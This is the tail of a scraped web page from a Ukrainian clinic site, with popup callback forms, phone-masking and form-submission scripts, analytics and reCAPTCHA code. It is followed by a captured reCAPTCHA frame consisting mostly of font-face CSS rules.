                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="F1FQRDZONgeIgmmNdt3pVxdhSlWf13Y9BXFqn0Ty">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script>
        window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE";

        document.addEventListener("DOMContentLoaded", function () {
            document.getElementById('preloader').classList.add('hidden');
            document.getElementById('preloader').classList.remove('visible');
            if ( checkIE() == true ) {
            document.getElementById('ie-block').classList.add('show');
        } else {
            const el = document.getElementById('ie-block');
            if (el) el.remove();
        }
        });

        function checkIE() {
            var ua = window.navigator.userAgent;
            var msie = ua.indexOf("MSIE ");
            if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
                return true;
            }
            return false;
        }
    </script>
    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
            <script src="https://oberig.ua/js/forms.js?v=1751656535"></script>
    

        <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Історія першої пересадки серця",
        "image": [
            "/storage/editor/fotosWEBP/571x571/90af2b704923475ed73da3ecf5be5350_1642761427.webp"
        ]},
        "dateModified": "2022-01-14T00:00:00+02:00",
        "author": {
            "@type": "Person",
            "name": "Клініка &quot;Оберіг&quot;"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клініка "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    <script src="https://www.google.com/recaptcha/api.js?render=6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"></script>
    <script>
        grecaptcha.ready(function() {
            grecaptcha.execute('6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE', {action: 'comment'}).then(function(token) {
                if(document.getElementById('g-recaptcha-response')) {
					document.getElementById('g-recaptcha-response').value=token;
				}
            });
        });
    </script>

    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/854881543/?guid=ON&amp;script=0"/>
</div>
</noscript>



<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Історія першої пересадки серця--><!--ss_cat_page--><!--URI:'//oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838'--><!--{seo_shield_out_buffer}--><!-- think_on --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq&co=aHR0cHM6Ly9vYmVyaWcudWE6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kv33gpvlin36
body_size: 48343
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
